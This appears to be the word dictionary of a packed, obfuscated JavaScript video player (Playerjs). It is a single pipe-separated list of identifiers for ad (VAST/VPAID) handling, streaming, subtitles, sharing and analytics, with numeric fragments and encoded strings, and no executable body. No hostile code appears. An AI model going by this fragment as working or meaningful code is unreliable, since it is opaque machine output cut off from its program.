ad|VastInsertOr|rldplay|resizeonwidth|eventstracker|_t|VastVisible|NativeExitFs|limitwidth|omt|VastVideo|find||floatlimitwidth|fcdef|adsfirst|stretch_width_last|ResizePlaylist|yaCounter|StopMedia|resizeonplay|_steps|errorMessage|mtp|contentDocument|opera|PlaylistError|loading_error|Ended|restart_audio|plurls|||900|240p||_hlssubtracks|||audioTrack|onStep|360p|current_plurl||wait|scrollwidth|CreateShare|worked|HidePoster2|leftandrightpadding|sub_reset|sub_color|but_h|autoprevopenfolder|onerror|sub_bgcolor|sub_bga|sub_shadow|sub_weight|sleeptimer|Pos0|72532408|unmutebuticon|MenuProc|SwitchText|_Tracking|mouseHere2|CustomToogle|Start|timeshort|ERRORCODE|lngth|randomstr|||pjs_|sessid|playlistloop|noclick|iconsreplay|vast_skipbgcolor|vast_skip|playlistrewind|container_h_procent|IconsColor|button|SvgColor|rmbgcolor|vpaid_complete_t|polyline|mouseMove|Touch|vpaidquartile|mutestore|showtitleplaylist|unmuteonclick|click0timeout|hideuntilto|Password|marginprocleft|vaststarted||bgcontainer|creatives|iconscolorover|dnfs|linkurl2|StageLeave|title_template|imgldd|tipalways|LoadXml|moz|eventstrackervast|toLowerCase|js2|tagName|prgtime|pageY|colorbg|rightout|openplaylistbefore|HideTip|sans|handleaover|vpaidStopAd|base|mouseUp|iniframe|exception|handleiconspress|frames|onDown|vpaid_timeout|PtrNn|||screencolor|muteicon|vpaidvolume|_move|imgtime|last_time|Unmutebut|100000|_muted|0px|CreateTip||family||serif|14px|customdesignsvg|onTimeupdateExtensions|svg3||vpaid_stop_t|vpaidImpression|isClickable|timeline_h|mobiletv|20816l|||rc_label|20776|||rightclick|yescontrols|no_|handlescale|vpaidAdRemainingTimeChange|bgo|bgborder|bgbordercolor|static|pushCSS|lastTouch|scripts|scrolling|linkTxt|datetime|openplaylistroot|hideAllIcons|screenclick|Parsing|clr_options|wait_wrap|iclr|suboptns|_nocred|vol|TitleTemplate|abfn|MainUpdateSize|||||lI1l|marginbg|FrameResizer|vmaptag|click_t|ClearClick|nativecontrolsmobile|doubleclick|vmap_ands|DoubleClick|onClickSubtitle|small|||PlaylistExist||playbgcolor|Destroy|mobileseekln|||mobileseekclr||||PlaylistShow||||mobileseeka|StyleActive|PlaylistHere|PlaylistRewind|I1lI|openById|AirplayChanged|SettingChanged|angle|num|observer|333333|firefox|vmap_ors|tippaddingtop|RemoveTimeouts|adwp|isvg|weight|seeksides|_recover|StartTimeout|chr|vast_unmutebutcolor|encoded|found|MediaYoutube|fontFamily|4944489||||||onOutMute|Stopped|ssfontcolor|vast_xbgcolor|onOutX||CreateUiBut|toolbarhidden|landscape|49444889|last||waitVpaid|8701271|Preload|CreatePoster|acted|stringify|||start2|vast_volumebgcolor|html||playroll||javascript|vpaidframeloaded|12896333|ImgLoaded|gaurl|15px|pepper|abs|FullscreenUI|play75|VolumeWheel|vast_title_text|ahd|reloadlog|fileorto|skip_after_|moving|hour|minute|content|companionImg|2160p|butseekto|_clck|uititle|getAudioTrack|CheckMuteStart|poster_float|sub_upload0|vast_progresscolor||timerInterval||||||||||4223579|piped|playedstored|Playing||allow|removedNodes||play25|posterhidepause|rand|play50|iosfull|allowfullscreen||M10|xy00|44314452|IconSVG|HlsSleep|91628571|Captions|StageMove2|TipVol|toFixed|ToolbarHidden|976|55520125|tu0|ScreenClick2|lineHeight|thumbnails|hlserror|png|sleep_timeout|chkskp|RegExp|tipfont|927|bgl|tippaddingbottom|tipcolor|AddPlgn|Prefile|RenewSubtitle|vast_skip_size|HlsSleep0|livewakeup|is_hls2|tipfontsize|tipletterspacing|tipbgrounding|viewBox||host|7662032|03718787|pjsframed|96189913|pstr|5017903|postmessages|video_t|advertising|landfullmobile|M12|tagsurl|offset|RadioTags||hostname||5589708|mediadrag|NormalscreenUI|sstext|player|start_timeout||SlowUnMute|maxMaxBufferLength|onTouchMove|onTouchStart|||17559947||dontload|6314577|vast_unmutebut|playerjscom|vast_default_volume|CheckDash|onDash|isFullscreen|drawImage|plopenid|VisibleCheck|1440p|1080p|str2obj|DOMParser|vast_midroll_limit|_ltime|midrollo|limit|connection|EmptyVastUrl|lock|pljstrack|screenmarginbottom|deltaX|NewAspect|fontnames|change2playlist|||vast_starts|Review|rename|pljsquality|exitfullscreen|pjs_parent_i||msRequestFullscreen|NativeEnterFs|Text|shift|wrapper_events|responseXML|VastReplace|lang_|3600|IndexPlaylist|stopotherplayers|pljsuserid|posteronpause|pstr_to||qualitystore|logout||tchs2|webkitRequestFullScreen|ppl||playerjs_|moveOr2end|VastCheckNext|ie9|wrapperTime|Controls|zoom|fullblack|aspct|preloaded|volumewheelfull|volumestore|pljsvolume|pjswrp2|srct|ParsTxt|vast_preload|show_settings|substore|getVolume|vast_ima|sub_off|wrapper0|vastgo|sub_bottommob|sub_designstore|companions|VastPreloaded|input||||||textarea|nextSibling|FSL|VastGo|VastPreloadLoad|show_playlist|mozRequestFullScreen|andlimit|Seeked|brand|onYoutubeReady|VpaidStarted|||innerText|Metadata|VastShow|checknative|GET|_tags|notofh|XMLSerializer|ErrorMsg|reloadfirst|reloadtimeout|ErrorReload||||XMLHttpRequest|currentposter|tmpr|pjscssed|_stop|_timeout|720p|720|Alpha|wheel|nocontrolsvpaid|YoutubeReady|checkBase64|introstart|removebykey|540p|div2|160p|current_vast_url|pstrsin|serializeToString|IndexPlaylistProcessor|End3|vts|vast_bga|Heartbeat|maintitle|fjs||||||changedTouches|requestFullscreen|spn|End2|appearance|ioscss|plcontinue|VastReady|autonext|requestFullScreen|fts|incorrect|tem||dont|butByS|_css|reRightMenu|RightMenu|30979|m3ui|ref|TheEnd|30766|PlaylistLoad|4px|Alert|mdswp|cover||insertBefore|rmcolor|606|03570409|Places|PlayStart|customTextPl|CustomTextButs|CheckPip|resizeSettings|onInvite|CurrentVolume|resumeAd|xvalue|ShowShare|sharer|setaction|5000|StartVpaidVolume|VpaidSetStartAd|audioTracks|winWidth|embedsize|getAdWidth|minw|hideonplay|marquee|||cntrls|bgcolorlink2|linkurl0|clientWidth|ceil|Click|control_start|TipHide|decoration|resizetext|TitlePl|Show|timeline_w|ClickAction|getAdHeight|coloroverplay|_currentIcon|nextLevel|gained|ChangePip|sleep2|onUp|onup_to|isPlaying|ontouchmove|Action2|doc|vpaid_int|historybga||connect|handleiconpress|hideuntilstarted||historybgcolor|audioctx|marginbgpadding|stopkeys|floatmarginright|tagSrc|paddingright|ytinterval|onMobOver|handleiconover|onMobMove|RemoveInterface|addtitleplaylistbr|paddingleft|winHeight|PlayerSize|re_y|isAuto|controlCSS|firstly|ToolbarHide|handlea|LineScale|addtitleplaylist|imageLoaded|borderRadius|UpdateSkipTimes|Marquee|loadedmetadata|Shuffle|firstQuartile|bg_hide|resizeFromText|last_text_w|i_|postsmbl|UpdateVolume|timeupdate|FFFFFF||099|activeicon|valuepadding|presmbl|valuemargin|midpoint|volumechange|playiconbut|thumbs|_move_rights|_rights|SetCSS|order0|getAdLinear|ReplayIcon|7px|vpaidStoppedTimeout|vast_impressions_all|PluginShare|onPipLeave|onPipEnter|but_w|vast_pauseonclick|Menuproc|durationchange|thirdQuartile|toggleControl|isFrm|ClickArea|vpaidAdDurationChange|Impress|hlsDashSub|Pnt0|querySelectorAll|handlecolor|deg|1001|SubtitleTimerMenu|ImpressionActions|settimer|JsEvent|share3|ff0000|ShowSkip|clickscaley|effect|doctype|btm|back|settingsNumberVisible|normalscreen|Rotate|resizetxt|vpaidImOnVdSrt|del|removeItem|iOSTrackLoaded|iconopacity|vast_title|vpaid_timeout2|vpaidVideoTimeout|hidetime|removeTracks|VpaidResize|vast_impression|VisibleItems|fixed|historytitlea|ControlCoordinate|DVR|onClick2|Vpaid|SubOpt|restart|NoSpan|borderbottom|ActionOptions|playlistovertimer|resizeonmouse|resizeme|HlsAudioTrack|_i|_time_load|AdParameters|adparameters|SpeedChanged|clck|pjslng|quick|leftright|killMotion|handlemove|updown|hls_started|9830753||HidePositionControl|ws_created|CreateWS|49474569|AudioTrackChangedNoHand||StyleSubtitle|handlehideinit|UpdateStart|062|086|pipto|WaitSize|tippaddingleft|heightInterval|vast_skipbga|MseIsSupported||||||||025|301|wtcntrl|playbgcolored|prototype|updatePlaylist|HlsAudioTracks|SettingsParser|NotViewable|81389961|thumb_border|43706564|hdbrdclr|noprevicon|span05|50539216|5629344|toolbarisdown|valuefromlang|thumb_height|ShowHandle|startcss|BeforeVast|ControlOut|marginbgcolor|arrinterval|autoplaymute|youtubeposter|vpaidAdError|smbls|thumbs_on|L13|AdLoaded|over_final|EndMove|59038667|scrollarrowbgcolor|downi|fonts|scrollarrowbg|vast_id1|Playerjs|VASTP|url2|ArrowsInterval|vpaidimpression|partner|decodeHtml|vastURL|playlistfolder|pjslog|arial|offsetwrite|async|_Media|ga_event|parser|old_|parseFromString|scrollX|globalfontname|getBoundingClientRect|onClickTimer2|Tracking|666666|onClickSubtitle2|ffdd1f|helvetica|loadTime|minVisibility|yamtr_event|url3|vast_visibility|trcka|justcode|scroll_left||brda|showById|Prt|pimp|dasherror|PlaylistBack|kxcdn|historytitlestrike|vpaidAdUserClose|vpaidAdUserMinimize|vpaidAdPaused|acceptInvitation|OverlayParsing|smallfontsize|vpaidAdUserAcceptInvitation|vpaidAdClickThru|historycolor|floatwidthsmall|FindIdPl|High|playerjs|adtg|dgt|_Extensions|ScrollDown|scroll_down|ScrollUp|filetype|headbordercolor|220|tbimp|adsinvitation|noindex|ScrollRight|StoreImpression|YDhKQeeG|DtDbsrDK|ScrollLeft|vpaidAdPlaying|InvertPlaylist|analytics|gtag|ffeeab|vast_addclick|Papi41|TrackingEvents|_subfile|styleSheet|VpaidSet|SetChannel|scrollarrowbgover|geobj|skipads|VastBreak|pressed|pjsfrm|10000|nodeName|PlayerjsEvents|PJSDIV|03f5fcee57614bff216ef300d5ae29cb|_xIcon|subupld|imprsd|scrollarrowbgovercolor|pauseAd|LoadXmlNoCredentials|Scripted|VASTAdTagURI|scrollarrowgradient|toLocaleTimeString|rgb|keyframes|xml_string|ontimeout|_html|SubUpload|width100|MediaFiles|vast_denied_files|updateCuid|nohead|bgbract|getContext|SubtitleSettings|18px|sugar|224|alertspaddingh|_reset|Done|alertspaddingv|vast_empty|hidecontrol|stopAd|unescape|alertscolor|ShowTimeout|bordercolored|alertsbgcolor|40px|unsubscribe|CompanionClickThrough|ClickTracking|PluginPlSrch|Wheel|reachGoal|_nextIcon|setupx|cstm|allowMultipleAds|onMouseDown|vast_adsfalland|DownIn|yaHit|floatheightsmall|ControlOver|alertsbga|valuealign|alertsfontsize|_ue|full_minutes|XML|full_hours|playlist_id|_ud|223|007|scalable|60588467|9211241|0638991|9390991|6327241|L14|8361812|onToggleMute|93409913|14130702|8345227|viewable|4959714|7378707|skipor|8215241|0645937|onClose|M14|3298517|0725739|01390092|66069016|web|whatsapp|unmuteicon|onToggleFull|50032408|vpaidAdLog|firstElementChild|2464991|25712408|vpaidAdViewable|0454574|774328|17502537|tagTimeout|26787793|PJS_VPAID_LOADED|element|defaultTemplate|pause_mute|86535603|vast_volumebga|createTextRange|vpaidLoadTimeout|M11|onOverMute|5840467|5953753|2616987|1367601|getSelection|61928677|startTimeout|vpaidAdErrorVpaid||vpaidAdLoaded|405|vast_readystart|errorCode|9616447|vast_resound|initVpaid|8601786|PushWaiting|32349125|57168881|14193674|vpaidStartAd|creativeView|79715795|7879943|9475899|1790342|1861004|447394|onProgress|CurrentTime|1907336|timeUpdate|5775615|51506367|vast_closeonclick|57354774|58157526|vast_openclick|58558902|0620611|51907742|60164405|3447586|303|049|358|1411563|16114286|onImpression|074|Viewable|viber|6265714|pct|0785714|0956563|0306373|70098039||pljsvastprogressbar_|3286914|9038192|3545084|6865021|2260681|90342661|03855757|0683833|1045071|21860261|13029992|161848|7145984|98179085|722626|7266397|73695157|45254881|pjsvpd_|vast_click|12629823|35908416|84132137|10221568||93936181|39750439|537419|referer|7621894|045449|subscribe|80919923|05059885|4789349|3826047|1698755|42101284|4223578|progress|StaticResource|095|848|vpaidQuartileTimeout|997|029|00276|092|vpaid_timeout3|AdVideoStart|vpaid_timeout4|072|06|37461l0|033|003|64182|403|64114|483|20816l2|sharecolor|984|006|416|subload|vpaidAdInteraction|show1value|13498|962|994|vpaidAdVideoStart|0l0|10237|37461l|msie|maxTouchPoints|elastic|Width|casterror|Playback|device|together|0val|scrollHeight|vpaid_timeout5|2683|94997|26557|vpaidAdLinearChange|vast_bgcolor|1val|DestroyIma|castdevice|00136|vpaid_startlimit|notv|MSIE|0l4|10029|25079l3|vpaidAdVideoFirstQuartile|8746l0|49931|23173c0|vpaidAdVideoMidpoint|27125|62056|62195|vpaidAdVideoThirdQuartile|27124|vpaidAdVideoComplete|372|str|customVpaid|php|7251383|0576813|0114417|6281212|Pop|5727183|vast_skipcolor|vast_xcolor|vpaidAdSizeChange|vast_progressbgcolor|embedhtmlend|dashoffset|5226699|changevastheight|visibilty|winTop|dasharray|9372912|vast_url|4728212|remove_t|vast_unmutebutbgcolor|1679814|4985678|246251|6025842|94443403|vpaidSkipAd|vast_skip_bottom|3832234|control_countdown|vast_xbga|winLeft|embedheight|timestorejustbut|Ease|height_div|upload|introtitle|contrast|Number|width_div|getAdRemainingTime|share2|vast_titlecolor|vpaidAdVolumeChange|share1|vpaidAdImpression|_go|sharebgcolor|shareclred|bgclr|unmute_video|embedwidth|shareiconmargin|embedhtmlstart|control_soundbtn|pjspan|vpaidAdExpandedChange|vast_linktxtbgcolor|vpaidAdSkippableStateChange|vast_linktxtcolor|vast_titlebgcolor|sharetitle|sharetop|hdiconlist|vast_linktxtonmobile|L16|AdSkippableStateChange|getAdSkippableState|4877241|PlayerjsAsync|place|rc_labelurl|frag|MediaVimeo|CrShr|linkpause|rc_version|screenshot|rc_anyway|fileto|RightClick|ssflyw|FileTimeout|Timeout|linktarget|PipSwitch|plclose|movable|reYT|RightMove|muteiconbut|showShare|sttr|Timer|NewPl|YoutubeID|maxresdefault|marginprocbottom|marginproctop|ControlX|all|actpause|right_x|pjsframe|PjsFramed|unmuteonplay|imageExists|Image|seekwindow|callback|CreateMedia|titlepl|customText|ParseUrl|bordersize||||||hideonwidthlimit|||||allowtransparency|hideaftersec|pjsfrrs|hidebeforesec|obsrvr|hidevar|MutationObserver|hidevar2|hideonwidth|hideonfullscreen|PluginOldGA|ga4|eventLabel|hideuntilmeta|eventAction|hls_stuck_duration|Player|clrs|audio|PipToggle|menufltr|resize2|outline|PlgnVstPstr|Visible|hidewithoutplaylist|PlgnVstLdtx|current_time|alwaysnotfullscreen|highlight|MediaVideo|alwaysjustpause||tap|ltr|PluginMovable|direction|hideoverwidth|urlsl|hideoverwidthlimit|crt|ControlsBgClick|dvr|sesstime|alert404|alert404text|alert404v|vast_nofirst|trackstore|alert404video|PluginErrorVideo|StorageSupport||Actions|alerts||ReloadTimeout|nextAutoLevel|||playerheight|um1|createTextNode|recovery|nativenotipad|onPlayTag|pljsfirst|TimeStore|nativenotios|move|Swiping|offsetTop|swipep|KeyDown|denied|pjsin|KeyUp|mousemove|PluginGeo|playError2|mousedown|leavetimeout2|mouseleave|StageOver|Media|CreateThumb|norld|playError|nativenotiphone|tagsinterval|sort|addTrack|360|setTracks|setHlsQuality|RenameTracks|RightCSS|setHlsAudioTrack|rename_audio|current_subtitle|nativeSubtitle|640|NativeSubtitle|right_y|subtitles|removeNativeSubtitle|showing|dashaudio|enterpictureinpicture|leavepictureinpicture|setDashAudioTrack|setQuality|Gain|PluginPip|hidestartbutios|System|posterhidestart|file2|volumegain|gainedsource|nativeControls|autoLevelEnabled|playByYoutubeId|setDashQuality|RightOut|RightOver|RenameQualities|webkitSetPresentationMode|1200|rmsize|1800|426|eventCategory|linker|winmob|ontop|gradientcolor|linespeed3||linespeed2|bold|colorload|gradientcolorload|linespeed1|gradientcolorbg|ControlLine|valuesize|_icon|ontouchstart|Color|framei|mpd|PluginDash|setcss|HdIcon|customdesign|fontsizesmall|m3u8|liketext|hlsdebug|bgw|hlsvastwait|_a|roundout||_w|315|inversetime|icon3||hlsaudio_off|handlemargin|PluginPoints|valuebgcolor|valuebg|valuerounding|hls_subs|rotateplaying|picheight|hidewithposter|Buffer|clickmargintop|tipmargin|action_settings|nativehlsios|openplaylistafter|openplaylistpause|Hideuntilto|clickscalex|onMobOut|tipvar|isSupported|hidesec|bgcolorlink0|hideafterclick|preloadhls|mobileover|selectOpen|iconmargin||bgstretch|preloaddash|unhidden|DisplayControl|translate|hidebefore|unblock|2001|hlsquality_off|dashjs|displayvolume|prevorius_default_h|prevorius_default_w|hideafter|often|topside|PluginHdIcon|minus4back|with_min|with_hours|RenewFromTitle|zoomed||noClickTimeout|control_duration|counter|hlscaptions|Script|Exist|||rc_|WaitPoster|PluginReplace|optStr|HideElement|posteronwait|Volumescrolled|UpdateTimer|PreNewPl|postmessage|prenewpl|playsinlineonmobile|PlaylistPlayId|playById|PlaylistOpenId|PlaylistMove|ControlsBg|Continue|upd|playonhover|Rectangle|notframe|unfixing|PluginSkip|today|CustomFonts|PjsFr|prtObj|prted|parentIframe_style|ShowControl|method|IFRAME|HideAnimate|ShowAnimate|hideonvolume|setting|Yandex|leavetimeout|PjsFrMsg|evenodd|linetippointer|clickmarginbottom|270|toptip|linetipmarginbottom|thumb_bottom|keyCode|40000|hlsfto|PlacePoints||hlsmto|xOffset|which|yOffset|Control|CancelBubble|current_thumb|handleiconsover|action2|opposite|scalesmall|cul|handleinit|tippaddingright|QualityChanged|thumb_shadow|thumb_bordercolor|thumb_borderwidth|thumb_radius|customBuffer|withCredentials|anonymous|disableRemotePlayback|UpdateSettings|_duration_play|hlscookies|nums|PluginCut|_duration_load|UpdateLoad|UpdatePlaySeek|_time_play|plusminus|swiping|Bglines|livets|sourceBufferValidAPI|PluginIntro|timelimited|timelimit|splice|screen_lw|ParentFS|nameofhlsquality|seekicon|last_ors|seeksidesec|shwvstfnsh|reloadlive|tagLive|SourceBuffer|ct2|openpl|yamtr|renameQualities|finishrewind|HlsQualityLevels|nativefulldroid|posterhidetime|endfull|click_t2|landscapefull|intros|portrait|TheEnd2|HidePoster3|StopOtherPlayer|disablePreload|writePl|PostFullscreen|preposter|vast_longtimemsg|logo|Posters|nomidroll|startLoad|ovr|vast_prestarttimeout|renameTracks|ErrorTypes|VastLongTimeout|midrollimprsd|passontime|VastImpression|stretch|hlslowquality|rest|audioGroupIds|isHidden|Interval|skipimprsd|mimeCodec|read|updateTitle|minduration|VastRemoveUrl|margin_bottom|scroll_height|PluginTrack|Quartile|playedquartile|seeked_time|FullscreenChange|sub_sizemobfull|SettingsExist|debug|mozCancelFullScreen|supported|Exit|hlsTextTracks|scrollwheelfull|livewakeuptime|fullonplay|webkitCancelFullScreen|pljsspeed|HlsLiveWaiting|lsfullstart|SettingsSpeed|isOpen|whlskfll|loadSource|loadstart|speedstore|templated|template|exitFullscreen|cancelFullscreen|unpause|heartbeatinterval|OrientationChange|FindFileInPlaylist|sub_size|unset|fs_error|iosExitFullscreen|comment|onLoadedData|redirectonclick|lsfullplay|PluginThumbs|cancelFullScreen|after|subdrag|subpausehide|sub_size_fullscreen|LoadedData|redirectonplay|FlussonicMsePlayer|sub_sizemob|ShuffleEnd|MediaSource|msExitFullscreen|frmvst|network|fullonplaymobile|Visibility|e8bbff|ffc7d1|4bd9ac|273|b3fee8|aaaaaa|d9bb8c|feba54|595|faed54|618|729|home|clr_|hlsqhsort|pjslng_sub_sizeproc|f2parent|669|enter|62de50|075|redirectplaylist|SubtitleChanged|472C7|ShowSettingsBut|741|250|72ccf8|FEF370|409829|952|087c|clear|099c|562|cast_available|234|997c|222l|borderBottom|291|077|012|separator|showboth|showduration|446|073|136c|pauseonhover|675|051|SettingsTimer|642|D90000|21c|099C7|304|203|297|onMouseOut|check|onMouseOver|073DA0|593|644082|963|pjs_cast_button_|maxHeight|219c|396|appendBuffer|054|menu|546|356|borderRight|703|pjslng_|fimg|471|087|359|013|SVG|211|148c0|_text|waitGo|WebKitMediaSource|577|676|439|966||05c0|321|343|f2img|sub_settings||053c1|1100|993||806|682C1|173L2|507|ontop2|link2|198l0|ontouchend|248|913|bglines|799|951|699|_bg|902|749C18|585|808|941|touch_|203C15|896|035|455|flipy|282||786|flipx|078|059|26c0|ontime|wake|sess|247|938|022|421||459|692|accept|offsetoptions|current_|715C8|pressed_|323|hideonyoutube|335|dash_subs|691|666|FileReader|641|397|vtt|802|ass|434|srt|468C8|keyUpDown|onchange|021|759|384C8|754|WebKitSourceBuffer|sub_all|682|sleepoptions|958|569|307|447L2|iconspress|PluginCountdown|474|534|261|285C5|892c|588|026|357|629|countdown|419|777|443|556|555|bufferDeg|667|current_channel|641C7|ioff|bufferInterval|791|speed4live|hidearrow|sleep2options|718|104h|hideab|createRange|intent|tweet|plus|bgline1|availability|webkitplaybacktargetavailabilitychanged|2000px|WebKitPlaybackTargetAvailabilityEvent|enabled|disabled|destination|moveToElementText|createGain|5798291|webkitcurrentplaybacktargetiswirelesschanged|selectNodeContents|removeAllRanges|createMediaElementSource|54866401|addRange|74734142|84924851|webkitAudioContext|85641921|31446009|24660331|72728083|86810611|Share|79137169|65174939|setAudio|1197833|39074182|fillvideo|1938004|getDash|share15|share16|level|M16|77251408|1782179|setWsAudioTrack|setWsQuality|16597325|webkitShowPlaybackTargetPicker|0769314|exitPictureInPicture|53995424|requestPictureInPicture|835402|PluginShare_|pictureInPictureElement|35178546|webkitPresentationMode|disablePictureInPicture|pictureInPictureEnabled|frameborder|webkitSupportsPresentationMode|005212|12014413|tumblr|72704574|7060285|31646496|4153898|1901646|19180463|9518092|69316331|3982733|4570635|53462054|8524226|950631|59305507|484333|644054|27361297|8816878|77497165|playtry|8769747|18283508|777689|4897677|5739326|47890336|024648|68926767|4558853|15013093|51242501|2793122|1161475|53370204|63201142|1869905|00904312|46721646|86483105|05663568|15818198|02664888|0670433|6447345|1279354|0727459|92524947|1454127|24362617|15729686|hlsforce|autoplay_denied|automute|7271472|interrupted|5898759|209383|90967882|84355402|73447623|62539844|pinterest|webshare|hidenoab|5906863|6864865|2242647|hideonmobile|hideondesktop|0088235|actn|5em|marginRight|hlsaddbitrate|3127413|68725869|paddingbottom|hideall|59305019||hideunwait|dropopen|hidelap|hideonleaveandplay|showuntilmeta|showovr|0156863|56138996|0867647|74749035|8247549|Destroyed|PluginSettings2|combined|8191176|M18|31274131|hideuntilstartedios|619|hidenomini|hidemini|scrollWidth|hideonmeta|scroll_up|hideonlive|hideonunmute|scroll_right|hidenormscreen|hideonleave|hideonvod|hideuntilended|through|749c|371|hidewovar|hideuntiltext|hideonvar|012c|hide0timestore|8022411|782|521|079|hideafterstart|825|404|8666667|3683824|reddit|5974074|customwidth|9713884|marginprocright|20257304|to_right|noset||nativemobile|40514608|showvolmobile|60771911|7530359|ndash|customspeeds|86718761|16089933|reset|dashInterval|8884018|77097501|8689236|68019712|kind||1560223|playbackRate|subtrack|HlsSubTrack|72576646|telegram|9480146|6959766|ssdown|cancel|8030888|7490196|0737745|always2|05147059|03088803|dropnohide|hidesmoothly|bezier|ssfly|969112|seekiconbut|seektome|04681373|shuffle8|cancelskip|isOn|9818627|7243243|PluginDroplist|7735294|2857843|3404412|02|firstLevel|AudioTrack|Infinity|51658043|available|callPjsEvent|bgline2|Impressed|plrjs|nocredentials|vast_nocredentials|vast_wrapper|VastIMA|vldcntr|pausemute|ActiveXObject|posterstime|||||||||||waitingads|[base64]|[base64]|[base64]|Logo|minivis|error1|Microsoft|introtxt|_vmap|nfscldr|nfsclios|seeksidesmob|layerX|offsetX|20000|AdSource|XMLDOC|AdTagURI|breakType|AdBreak|VMAP|change2playlist_bottom|ChX|loadXML|default_channel|introclosetime|InLine|vast_preroll_counter|vast_postrolltimebreak|vast_postroll_limit|vast_pauseroll_counter|vast_pauserolltbimp|vast_pauserolltimebreak|vast_pauseroll_limit|vast_prerolltbimp|vast_postroll_counter|vast_prerolltimebreak|vast_preroll_andlimit|vast_preroll_limit|560|sub_store|sub_bgpadding|sub_bgo|vast_postrolltbimp|vast_playroll_limit|introclickable|vast_postroll_vmap|introskiptime|midrollpoint|partnermidrollor|partnerpostrollor|||||||||||partnerpauserollor|partnerprerollor|vast_midroll_vmap|vast_pauseroll_vmap|vast_playroll_counter|vast_preroll_vmap|vast_unmutebutonce|vast_introtbimp|vast_introtimebreak|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_counter|passonstart|PluginRounding|sub_big_fullscreen|rand_id|smarttv|videoheight|videowidth|CACHEBUSTING|startvisibility|rereferer|vast_addrandom|mozConnection|PluginMini|PluginBlock|apiFramework|quizes|extensionsPriority|hideAfterComplete|PluginQuiz|html5|webkitConnection|layout|NonLinearClickTracking|44167|00001zm10|uinorm|deny|mousehere|playback|NonLinearClickThrough|panel|offsettimerinit|autoplaynomobiletv|minSuggestedDuration|c73e|prtcpm|void|decodeURIComponent|sleeptimer0|mouseenter||||Txt|||vast_xml|||NonLinearAds|CompanionAds|ClickThrough|VideoClicks|vast_file_denied|MediaFile|NonLinear|Linear|creativeType|Creative|PjsVast|ViewUndetermined|ViewableImpression|Creatives|AdSystem|escape|Companion|PluginMediaTags|Allowblock|401|orientationchange|subscribeVpaid|CustomTracking|keyup|keydown|URL|localName|vok|Extensions|onVastLoad|MSFullscreenChange|fullscreenchange|Local|dblclick|ChromeCast|PluginEffects|sub_bg|subtitle_start|26762|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JuEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JREoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|jfM9KzEtJbEoEWxrl3auk2toESXRjDa0lDI6gy9lHvM3Ivhqjf5lH3ishfUTgy8|[base64]|[base64]|u10|[base64]|[base64]|[base64]|[base64]|||||[base64]|LDxrkDUWk24PjfM9F3xZl192k2t1kfeOiftUkfeqmzEWEDxrjf50lv0WIchqISdPIR4uJbwtJR4uJbwtJy43JbwtJu43JbwtJy43JbwtJu43JbwuHSE1FuxVjftoLblSiViViViVFv48gy9sk2t5i29qLStlH2l|[base64]|[base64]|[base64]|jfM9ISAuJyEoEWxrl3auk2toESXRjDa0lDI6gy9lH3QSifIqlWelH3ishfUTl1srmWxQjfM2Iy5sjDw|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|[base64]|LBsrlCB0jz48lC9oNfmrkRxYiz0WlCYvg3irkDepie9UkCepif50IblPlC9YkWavLbltIu4uJbw0HSE1EzAvHSE1EzAuHSl1EzA0HSl1EzAuHSl1EzA0HSl1EzMqISdWECiYkCs9FuJViViViVhWLStlH3xrkDUWk24|[base64]|[base64]|LDxZl2aYmRxSkCBvlv0WkCJXJbQuhf5TGbl|LBsrlCYviCU2LStsjWJTjghPh2tQl3I9F2tSjzIXlVBqiyTWLStlH3xZl2aYmS48lCYviCU2ECJohgJvLbmoh2P0GDFQkVMYFv48gy9sjWJTjgh|LDxZl2aYmRxSkCBvlv0WkCJXIRQuhf5TGbl|[base64]|[base64]|[base64]|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibPuHywtGbl|[base64]|[base64]|[base64]|fullwheel|default_h|default_w|z4pfb05pnv7e|[base64]|[base64]|[base64]|LDFUh3MPNz0WIylPNc0WIylPm2UTmCP9FvAuFuxXifUWjDM9FvAuFuxVjftoLblSiViViViVF1srLStlH2l|LClPiVUoky1umftULbmqk256igFrFuxVjftoLblSiViViViVFux0lVBql2irlV09F3auhf5vkCB0ibPtHywtGbl|LBsrl3iWLREoEV11mCeYh29qESXtHyFpmgaUIfUSk24RKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1HywvGbl|[base64]|[base64]|[base64]|[base64]|isflash|ga_proc|historybgaover||settings2action|||settings1action|settings1|titlecolor|222222|888888|999999|settings3action|postertitleonhover|posterwidth|posterheight|posters|444444|customimage|[base64]|settings3|settings4|[base64]|ytautoquality|errortimeout|nameofdashquality|nameofyoutubequality|dashlowquality|dashcookies|dashdebug|16x9|Orientation|settings4action|poster_floatbgcolor|poster_floatheight|poster_floatwidth|poster_floatposition|poster_floatmargin|settings5action|settings5|[base64]|1006|pjsga|clr_brightness|tippmargin|normalonclick|Verdana|action_back|clr_sepia|clr_saturate|clr_contrast|stripsw|current_sleep|files_sleep|files_scale|logos|reloaderTimer|thumbs_img||moved|tipa|stripsspace|